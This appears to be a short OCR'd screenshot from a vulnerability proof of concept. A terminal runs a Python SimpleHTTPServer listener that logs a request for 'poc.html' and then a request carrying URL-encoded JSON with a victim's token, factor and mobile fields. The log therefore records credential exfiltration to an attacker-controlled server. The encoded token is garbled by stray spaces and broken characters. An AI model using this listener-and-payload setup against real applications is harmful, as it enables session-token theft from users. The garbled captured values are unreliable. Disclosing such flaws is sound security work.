 admin@yun:~/testIOS$ python -m SimpleHTTPServer 8899
Serving HTTP on 0.0.0.0 port 8899 ...
125.93.87.122 - - [07/Nov/2019 00:02:34] "GET /poc.html?target=web
HTTP/1.1" 200 -
125.93.87.122 - - [07/Nov/2019 00:02:34] code 404, message File not
found
125.93.87.122 - - [07/Nov/2019 00:02:34] "GET /%7B%22token%22:%2293
6ffb 2,%22factor%22:% B2B
4084FB2FBD648C7%22,%22mobile%22:% %7D HTTP/1.1" 404